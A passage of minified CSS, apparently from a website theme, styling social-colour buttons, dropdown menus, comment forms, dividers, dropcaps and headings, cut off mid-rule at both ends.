.btn-base-element-sm{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:9px 11px}.btn-tw-bg .btn-base-element-md,.btn-tw-bg-anim .btn-base-element-md,.btn-tw-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:12px 13px}.btn-tw-bg .btn-base-element-lg,.btn-tw-bg-anim .btn-base-element-lg,.btn-tw-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:15px}.btn-dr-bg-anim.active.focus,.btn-dr-bg-anim.active:focus,.btn-dr-bg-anim.focus,.btn-dr-bg-anim:active.focus,.btn-dr-bg-anim:active:focus,.btn-dr-bg-anim:focus{outline:0}.btn-dr-bg-anim:after,.btn-dr-bg-anim:before{background:#e7357a}.btn-dr-bg .btn-base-element-xs,.btn-dr-bg-anim .btn-base-element-xs,.btn-dr-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:6px 9px}.btn-dr-bg .btn-base-element-sm,.btn-dr-bg-anim .btn-base-element-sm,.btn-dr-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:9px 11px}.btn-dr-bg .btn-base-element-md,.btn-dr-bg-anim .btn-base-element-md,.btn-dr-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:12px 13px}.btn-dr-bg .btn-base-element-lg,.btn-dr-bg-anim .btn-base-element-lg,.btn-dr-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:15px}.btn-ig-bg-anim.active.focus,.btn-ig-bg-anim.active:focus,.btn-ig-bg-anim.focus,.btn-ig-bg-anim:active.focus,.btn-ig-bg-anim:active:focus,.btn-ig-bg-anim:focus{outline:0}.btn-ig-bg-anim:after,.btn-ig-bg-anim:before{background:#0f4871}.btn-ig-bg .btn-base-element-xs,.btn-ig-bg-anim .btn-base-element-xs,.btn-ig-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:6px 9px}.btn-ig-bg .btn-base-element-sm,.btn-ig-bg-anim .btn-base-element-sm,.btn-ig-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:9px 11px}.btn-ig-bg .btn-base-element-md,.btn-ig-bg-anim .btn-base-element-md,.btn-ig-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:12px 13px}.btn-ig-bg .btn-base-element-lg,.btn-ig-bg-anim .btn-base-element-lg,.btn-ig-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:15px}.btn-base-brd-anim.active.focus,.btn-base-brd-anim.active:focus,.btn-base-brd-anim.focus,.btn-base-brd-anim:active.focus,.btn-base-brd-anim:active:focus,.btn-base-brd-anim:focus{outline:0}.btn-white-brd-anim.active.focus,.btn-white-brd-anim.active:focus,.btn-white-brd-anim.focus,.btn-white-brd-anim:active.focus,.btn-white-brd-anim:active:focus,.btn-white-brd-anim:focus{outline:0}.btn-dark-brd-anim.active.focus,.btn-dark-brd-anim.active:focus,.btn-dark-brd-anim.focus,.btn-dark-brd-anim:active.focus,.btn-dark-brd-anim:active:focus,.btn-dark-brd-anim:focus{outline:0}.btn-blue-grey-brd-anim.active.focus,.btn-blue-grey-brd-anim.active:focus,.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:active.focus,.btn-blue-grey-brd-anim:active:focus,.btn-blue-grey-brd-anim:focus{outline:0}.btn-grey-brd-anim.active.focus,.btn-grey-brd-anim.active:focus,.btn-grey-brd-anim.focus,.btn-grey-brd-anim:active.focus,.btn-grey-brd-anim:active:focus,.btn-grey-brd-anim:focus{outline:0}.btn-blue-brd-anim.active.focus,.btn-blue-brd-anim.active:focus,.btn-blue-brd-anim.focus,.btn-blue-brd-anim:active.focus,.btn-blue-brd-anim:active:focus,.btn-blue-brd-anim:focus{outline:0}.btn-teal-brd-anim.active.focus,.btn-teal-brd-anim.active:focus,.btn-teal-brd-anim.focus,.btn-teal-brd-anim:active.focus,.btn-teal-brd-anim:active:focus,.btn-teal-brd-anim:focus{outline:0}.btn-green-brd-anim.active.focus,.btn-green-brd-anim.active:focus,.btn-green-brd-anim.focus,.btn-green-brd-anim:active.focus,.btn-green-brd-anim:active:focus,.btn-green-brd-anim:focus{outline:0}.btn-red-brd-anim.active.focus,.btn-red-brd-anim.active:focus,.btn-red-brd-anim.focus,.btn-red-brd-anim:active.focus,.btn-red-brd-anim:active:focus,.btn-red-brd-anim:focus{outline:0}.btn-pink-brd-anim.active.focus,.btn-pink-brd-anim.active:focus,.btn-pink-brd-anim.focus,.btn-pink-brd-anim:active.focus,.btn-pink-brd-anim:active:focus,.btn-pink-brd-anim:focus{outline:0}.btn-purple-brd-anim.active.focus,.btn-purple-brd-anim.active:focus,.btn-purple-brd-anim.focus,.btn-purple-brd-anim:active.focus,.btn-purple-brd-anim:active:focus,.btn-purple-brd-anim:focus{outline:0}.btn-gold-brd-anim.active.focus,.btn-gold-brd-anim.active:focus,.btn-gold-brd-anim.focus,.btn-gold-brd-anim:active.focus,.btn-gold-brd-anim:active:focus,.btn-gold-brd-anim:focus{outline:0}.btn-fb-brd-anim.active.focus,.btn-fb-brd-anim.active:focus,.btn-fb-brd-anim.focus,.btn-fb-brd-anim:active.focus,.btn-fb-brd-anim:active:focus,.btn-fb-brd-anim:focus{outline:0}.btn-tw-brd-anim.active.focus,.btn-tw-brd-anim.active:focus,.btn-tw-brd-anim.focus,.btn-tw-brd-anim:active.focus,.btn-tw-brd-anim:active:focus,.btn-tw-brd-anim:focus{outline:0}.btn-dr-brd-anim.active.focus,.btn-dr-brd-anim.active:focus,.btn-dr-brd-anim.focus,.btn-dr-brd-anim:active.focus,.btn-dr-brd-anim:active:focus,.btn-dr-brd-anim:focus{outline:0}.btn-ig-brd-anim.active.focus,.btn-ig-brd-anim.active:focus,.btn-ig-brd-anim.focus,.btn-ig-brd-anim:active.focus,.btn-ig-brd-anim:active:focus,.btn-ig-brd-anim:focus{outline:0}.btn-base-bg{background:#00bcd4;touch-action:manipulation;user-select:none}.btn-dark-bg,.btn-white-bg{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-base-bg.active.focus,.btn-base-bg.active:focus,.btn-base-bg.focus,.btn-base-bg:active.focus,.btn-base-bg:active:focus,.btn-base-bg:focus{outline:0}.btn-base-bg.focus,.btn-base-bg:focus,.btn-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent;text-decoration:none}.btn-white-bg{color:#34343c;background:#fff;border:0 solid #fff;touch-action:manipulation;user-select:none}.btn-white-bg.active.focus,.btn-white-bg.active:focus,.btn-white-bg.focus,.btn-white-bg:active.focus,.btn-white-bg:active:focus,.btn-white-bg:focus{outline:0}.btn-dark-bg{background:#34343c;touch-action:manipulation;user-select:none}.btn-blue-grey-bg,.btn-grey-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dark-bg.active.focus,.btn-dark-bg.active:focus,.btn-dark-bg.focus,.btn-dark-bg:active.focus,.btn-dark-bg:active:focus,.btn-dark-bg:focus{outline:0}.btn-dark-bg.focus,.btn-dark-bg:focus,.btn-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent;text-decoration:none}.btn-blue-grey-bg{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg.active.focus,.btn-blue-grey-bg.active:focus,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:active.focus,.btn-blue-grey-bg:active:focus,.btn-blue-grey-bg:focus{outline:0}.btn-grey-bg{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg,.btn-teal-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg.active.focus,.btn-grey-bg.active:focus,.btn-grey-bg.focus,.btn-grey-bg:active.focus,.btn-grey-bg:active:focus,.btn-grey-bg:focus{outline:0}.btn-blue-bg{background:#536dfe;touch-action:manipulation;user-select:none}.btn-blue-bg.active.focus,.btn-blue-bg.active:focus,.btn-blue-bg.focus,.btn-blue-bg:active.focus,.btn-blue-bg:active:focus,.btn-blue-bg:focus{outline:0}.btn-teal-bg{background:#009688;touch-action:manipulation;user-select:none}.btn-green-bg,.btn-red-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-teal-bg.active.focus,.btn-teal-bg.active:focus,.btn-teal-bg.focus,.btn-teal-bg:active.focus,.btn-teal-bg:active:focus,.btn-teal-bg:focus{outline:0}.btn-green-bg{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-green-bg.active.focus,.btn-green-bg.active:focus,.btn-green-bg.focus,.btn-green-bg:active.focus,.btn-green-bg:active:focus,.btn-green-bg:focus{outline:0}.btn-red-bg{background:#e55973;touch-action:manipulation;user-select:none}.btn-pink-bg,.btn-purple-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-red-bg.active.focus,.btn-red-bg.active:focus,.btn-red-bg.focus,.btn-red-bg:active.focus,.btn-red-bg:active:focus,.btn-red-bg:focus{outline:0}.btn-pink-bg{background:#e91e63;touch-action:manipulation;user-select:none}.btn-pink-bg.active.focus,.btn-pink-bg.active:focus,.btn-pink-bg.focus,.btn-pink-bg:active.focus,.btn-pink-bg:active:focus,.btn-pink-bg:focus{outline:0}.btn-purple-bg{background:#b260ce;touch-action:manipulation;user-select:none}.btn-fb-bg,.btn-gold-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-purple-bg.active.focus,.btn-purple-bg.active:focus,.btn-purple-bg.focus,.btn-purple-bg:active.focus,.btn-purple-bg:active:focus,.btn-purple-bg:focus{outline:0}.btn-gold-bg{background:#c69f73;touch-action:manipulation;user-select:none}.btn-gold-bg.active.focus,.btn-gold-bg.active:focus,.btn-gold-bg.focus,.btn-gold-bg:active.focus,.btn-gold-bg:active:focus,.btn-gold-bg:focus{outline:0}.btn-fb-bg{background:#44619d;touch-action:manipulation;user-select:none}.btn-dr-bg,.btn-tw-bg{-ms-touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;line-height:1.4;border:1px solid transparent;color:#fff;text-align:center;position:relative;display:inline-block;cursor:pointer;vertical-align:middle;white-space:nowrap}.btn-fb-bg.active.focus,.btn-fb-bg.active:focus,.btn-fb-bg.focus,.btn-fb-bg:active.focus,.btn-fb-bg:active:focus,.btn-fb-bg:focus{outline:0}.btn-tw-bg{background:#55acee;touch-action:manipulation;user-select:none}.btn-tw-bg.active.focus,.btn-tw-bg.active:focus,.btn-tw-bg.focus,.btn-tw-bg:active.focus,.btn-tw-bg:active:focus,.btn-tw-bg:focus{outline:0}.btn-dr-bg{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-ig-bg,.segment-controls{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dr-bg.active.focus,.btn-dr-bg.active:focus,.btn-dr-bg.focus,.btn-dr-bg:active.focus,.btn-dr-bg:active:focus,.btn-dr-bg:focus{outline:0}.btn-ig-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#125688;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;user-select:none}.btn-ig-bg.active.focus,.btn-ig-bg.active:focus,.btn-ig-bg.focus,.btn-ig-bg:active.focus,.btn-ig-bg:active:focus,.btn-ig-bg:focus{outline:0}.btn-base-xs{font-size:12px;font-weight:300;padding:8px 15px}.btn-base-xs.btn-base-animate-to-right,.btn-base-xs.btn-base-animate-to-top{padding-right:40px}.btn-base-sm{font-size:14px;font-weight:300;padding:9px 22px}.btn-base-sm.btn-base-animate-to-right,.btn-base-sm.btn-base-animate-to-top{padding-right:50px}.btn-base-md{font-size:16px;font-weight:300;padding:12px 25px}.btn-base-md.btn-base-animate-to-right,.btn-base-md.btn-base-animate-to-top{padding-right:65px}.btn-base-lg{font-size:20px;font-weight:300;padding:15px 30px}.btn-base-lg.btn-base-animate-to-right,.btn-base-lg.btn-base-animate-to-top{padding-right:75px}.btn-group.btn-white-toggle.open .btn-white-bg{box-shadow:none}.btn-group.btn-white-toggle.open .btn-white-bg:after{color:#00bcd4;content:"\f0d8"}.btn-group.btn-white-toggle .btn-white-bg{width:300px;font-size:15px;font-weight:300;color:#34343c;background:#fff;padding:12px 100px 12px 15px}.btn-group.btn-white-toggle .btn-white-bg:after{position:absolute;top:12px;right:15px;font-size:15px;font-family:FontAwesome;color:#34343c;content:"\f0d7"}.btn-group.btn-white-toggle .btn-white-bg.focus,.btn-group.btn-white-toggle .btn-white-bg:focus,.btn-group.btn-white-toggle .btn-white-bg:hover{color:#34343c;background:#fff;border-color:#fff;box-shadow:inset none}.btn-dropdown-group .btn-dropdown-default:hover,.btn-dropdown-group.open .btn-dropdown-default,.btn-dropdown-group.open .btn-dropdown-default.focus,.btn-dropdown-group.open .btn-dropdown-default:focus,.btn-dropdown-group.open .btn-dropdown-default:hover{background:0 0;box-shadow:none}.btn-group.btn-white-toggle .dropdown-menu{width:300px;border:none;border-radius:3px;box-shadow:none;padding:0;margin:1px 0 0}.btn-group.btn-white-toggle .dropdown-menu>li>a{font-size:15px;font-weight:300;color:#34343c;border-bottom:1px solid #f7f8fa;padding:10px 15px}.btn-group.btn-white-toggle .dropdown-menu>li>a .dropdown-menu-icon{min-width:25px;text-align:center;vertical-align:middle;margin-right:5px}.btn-group.btn-white-toggle .dropdown-menu>li>a:focus,.btn-group.btn-white-toggle .dropdown-menu>li>a:hover{background:#00bcd4;color:#fff}.btn-group.btn-white-toggle .dropdown-menu>li:first-child>a{border-top-right-radius:3px;border-top-left-radius:3px}.btn-group.btn-white-toggle .dropdown-menu>li:last-child>a{border-bottom:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.animate-theme-icons .animate-theme-icons-body,.btn-base-animate-to-right,.btn-base-animate-to-top{z-index:1;display:inline-block;text-align:center;overflow:hidden}.animate-theme-icons:hover .animate-theme-icons-body .animate-theme-icons-element,.btn-base-animate-to-top:hover .btn-base-element-icon{-webkit-animation:.3s forwards toTopFromBottom;-moz-animation:.3s forwards toTopFromBottom;animation:.3s forwards toTopFromBottom}.btn-base-animate-to-right:hover .btn-base-element-icon,.paginations-v3-list>li.next>a:hover i{-webkit-animation:.3s forwards toRightFromLeft;-moz-animation:.3s forwards toRightFromLeft;animation:.3s forwards toRightFromLeft}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}.btn-dropdown-group .btn-dropdown-default{background:0 0;border:none;color:#34343c}.btn-dropdown-group .btn-dropdown-default.active.focus,.btn-dropdown-group .btn-dropdown-default.active:focus,.btn-dropdown-group .btn-dropdown-default.active:hover,.btn-dropdown-group .btn-dropdown-default:active.focus,.btn-dropdown-group .btn-dropdown-default:active:focus,.btn-dropdown-group .btn-dropdown-default:active:hover{background:0 0;box-shadow:none;border:none}.btn-dropdown-group .btn-dropdown-toggle{position:relative;top:-5px;display:inline-block;width:4px;height:4px;background:#898999;border-radius:50%}.btn-dropdown-group .btn-dropdown-toggle+.btn-dropdown-toggle{margin-left:-1px}.btn-dropdown-group .dropdown-menu{box-shadow:0 2px 5px 3px #eff1f8;border:none}.btn-dropdown-group .dropdown-menu>li>a{color:#34343c;font-size:14px;font-weight:300}.boxed-layout-overlay,.btn-dropdown-group .dropdown-menu>li:hover>a,.footer-v3,.footer-v8,.pricing-list-v1 .pricing-list-v1-body,.table tbody tr.active>td,.table tbody tr.active>th,.table tbody tr:nth-of-type(odd),.table tbody tr>td.active,.table tbody tr>th.active,.table tfoot tr.active>td,.table tfoot tr.active>th,.table tfoot tr>td.active,.table tfoot tr>th.active,.table thead tr.active>td,.table thead tr.active>th,.table thead tr>td.active,.table thead tr>th.active{background:#f7f8fa}.comment-form-error .form-control.error,.login .form-control.error,.login-error .form-control.error{border-color:#e55973;margin-bottom:5px}.comment-form-error label.error{display:block;font-size:12px;font-style:italic;font-weight:400;color:#e55973;text-align:left}.comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#34343c}.comment-form-v2 .comment-form-v2-input{color:#fff;background:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}.comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus{color:#fff;background:rgba(255,255,255,.4);border-color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#fff}.divider-v1,.divider-v2,.divider-v3{position:relative;width:100%;font-size:18px;text-align:center;text-transform:uppercase;overflow:hidden;margin:30px auto}.divider-v1 .divider-v1-element,.divider-v2 .divider-v2-element,.divider-v3 .divider-v3-element,.divider-v5 .divider-v5-element,.divider-v6 .divider-v6-element,.spinbox{position:relative;display:inline-block}.divider-v1 .divider-v1-element:after,.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{position:absolute;top:50%;display:block;width:2000px;height:0;border-top-style:solid;border-top-width:1px;border-color:#c4c4c4;content:" "}.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:before,.heading-v2 .heading-v2-text:before{right:100%;margin-right:15px}.divider-v1 .divider-v1-element:after,.divider-v2 .divider-v2-element:after,.divider-v3 .divider-v3-element:after,.heading-v2 .heading-v2-text:after{left:100%;margin-left:15px}.divider-v1 .divider-v1-element-bg,.divider-v2 .divider-v2-element-bg,.divider-v3 .divider-v3-element-bg{font-size:14px;color:#fff;background:#00bcd4;padding:3px 10px}.divider-v1 .divider-v1-icon,.divider-v2 .divider-v2-icon,.divider-v3 .divider-v3-icon{font-size:30px;color:#00bcd4}.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before{border-top-style:dashed;border-top-width:1px}.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{border-top-style:double;border-top-width:3px}.divider-v4 .divider-v4-title{position:relative;font-size:22px;margin:0 0 30px}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:after{position:absolute;left:50%;bottom:-10px;width:15%;height:1px;margin-left:-9%}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-double .divider-v4-title:before,.divider-v4.divider-v4-center-single .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:before,.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-double .divider-v4-title:before,.divider-v4.divider-v4-left-single .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:before,.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-double .divider-v4-title:before,.divider-v4.divider-v4-right-single .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:before,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{background:#34343c;content:" "}.divider-v4.divider-v4-center-double .divider-v4-title:before{position:absolute;left:50%;bottom:-15px;width:11%;height:1px;margin-left:-7%}.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:after{position:absolute;left:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-left-double .divider-v4-title:before{position:absolute;left:0;bottom:-15px;width:10%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:after{position:absolute;right:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:before{position:absolute;right:0;bottom:-15px;width:10%;height:1px}.animate-icon .animate-icon-wrap:hover .animate-icon-item:last-child,.animate-theme-icons .animate-theme-icons-white,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item-title,.clients-v3-container .clients-v3-wrap-info>li,.divider-v4-white .divider-v4-text,.divider-v4-white .divider-v4-title,.divider-v5-white .divider-v5-element,.divider-v5-white .divider-v5-text,.divider-v5-white .divider-v5-title,.divider-v6-white .divider-v6-element-title,.divider-v6-white .divider-v6-text,.fuelux .radio-checkbox-bg-icon:active:before,.fuelux .radio-checkbox-bg-icon:focus:before,.heading-v1.heading-v1-white .heading-v1-title,.heading-v2.heading-v2-white .heading-v2-text,.heading-v2.heading-v2-white .heading-v2-title,.heading-v3.heading-v3-white .heading-v3-element,.heading-v3.heading-v3-white .heading-v3-element .heading-v3-element-icon,.heading-v3.heading-v3-white .heading-v3-subtitle,.heading-v3.heading-v3-white .heading-v3-text,.heading-v3.heading-v3-white .heading-v3-title,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-title,.icon-box-v7 .icon-box-v7-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title,.icon-box-v8.icon-box-v8-white .icon-box-v8-media-icon,.lists-base-white>li,.lists-base-white>li .lists-item-element,.lists-base-white>li .lists-item-element-bg,.lists-base-white>li .lists-item-element-brd,.lists-base-white>li>a,.newsletter-v2 .newsletter-v2-form:focus,.paginations-v1-list>li.active>a:hover,.paginations-v1-list>li.active>span:hover,.theme-icons-wrap>a[href]>.theme-icons-white-hover{color:#fff}.divider-v5 .divider-v5-title,.icon-box-v3 .icon-box-v3-title,.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-title,.process-v2 .process-v2-title,.process-v3 .process-v3-title{font-size:22px;margin:0 0 10px}.divider-v5 .divider-v5-element .divider-v5-element-icon{position:relative;top:-1px;font-size:18px}.divider-v5 .divider-v5-element-center:after,.divider-v5 .divider-v5-element-center:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" "}.divider-v5 .center-wrap:after,.divider-v5 .center-wrap:before,.divider-v5 .left-wrap:after,.divider-v5 .right-wrap:before{width:2000px;height:1px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-left:after{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dashed:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dotted:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-right:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v6 .divider-v6-element-center:after,.divider-v6 .divider-v6-element-center:before,.divider-v6 .divider-v6-element-left:after,.divider-v6 .divider-v6-element-right:before{width:2000px;background:#d1d1d1;position:absolute;height:1px;top:20px;content:" "}.divider-v5-white .divider-v5-element:after,.divider-v5-white .divider-v5-element:before,.divider-v6-white .divider-v6-element:after,.divider-v6-white .divider-v6-element:before,.faq .faq-search .faq-search-input:focus,.heading-v3.heading-v3-white .heading-v3-element:after,.heading-v3.heading-v3-white .heading-v3-element:before{border-bottom-color:#fff}.divider-v6 .divider-v6-element-title{font-size:22px;padding:5px 15px;margin-bottom:20px}.divider-v6 .divider-v6-element-center:before{right:100%}.divider-v6 .divider-v6-element-center:after{left:100%}.divider-v6 .divider-v6-element-left .divider-v6-element-title,.footer .footer-copyright .footer-copyright-item:first-child,.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item:first-child,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child{padding-left:0}.divider-v6 .divider-v6-element-left:after{left:100%}.divider-v6 .divider-v6-element-right .divider-v6-element-title,.footer-v3-copyright .footer-v3-list .footer-v3-list-item:last-child,.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child,.topbar-e .topbar-e-actions .topbar-e-actions-item-last{padding-right:0}.divider-v6 .divider-v6-element-right:before{right:100%}.divider-v6 .divider-v6-element-title.divider-v6-element-title-brd{border:1px solid #d1d1d1;padding:5px 15px;margin-bottom:30px}.divider-v6-white .divider-v6-element-title-brd,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header{border-color:#f7f8fa}.call-to-action-v3,.counters-v1 .counters-v1-body,.divider-v7,.heading-v3,.piechart-v2,.process-v3,.search,.search-classic,.search-on-header,.search-push,.shopify-product,.shopify-services,.testimonials-v5,.text-center{text-align:center}.divider-v7 .divider-v7-title{position:relative;font-size:22px;margin-bottom:30px}.divider-v7 .divider-v7-title:after{position:absolute;left:35%;bottom:-14px;width:30%;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v7 .divider-v7-title-dashed:after{border-top-style:dashed}.divider-v7 .divider-v7-title-dotted:after{border-top-style:dotted;border-color:#c69f73}.before-after-brd-bold:after,.before-after-brd-bold:before{height:2px!important}.dropcap-base,.dropcap-base-bg,.dropcap-base-bordered,.dropcap-dark,.dropcap-dark-bg,.dropcap-dark-bordered{width:40px;height:40px;float:left;clear:left;font-size:36px;font-weight:600;line-height:1.1;text-align:center;text-transform:uppercase;padding:1px;margin:5px 10px 0 0}.animate-theme-icons .animate-theme-icons-base-brd,.dropcap-base-bordered,.lists-base .lists-item-element-brd{color:#00bcd4;border:1px solid #00bcd4}.animate-theme-icons .animate-theme-icons-dark,.bordered-icon .bordered-icon-box .bordered-icon-box-item-title,.dropcap-dark,.numeric-dark-lists>li{color:#34343c}.animate-theme-icons .animate-theme-icons-dark-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-dark,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-dark,.dropcap-dark-bg,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:hover>a,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{color:#fff;background:#34343c}.animate-theme-icons .animate-theme-icons-dark-brd,.dropcap-dark-bordered,.lists-dark .lists-item-element-brd{color:#34343c;border:1px solid #34343c}.heading-v1 .heading-v1-title{font-size:28px}.heading-v1 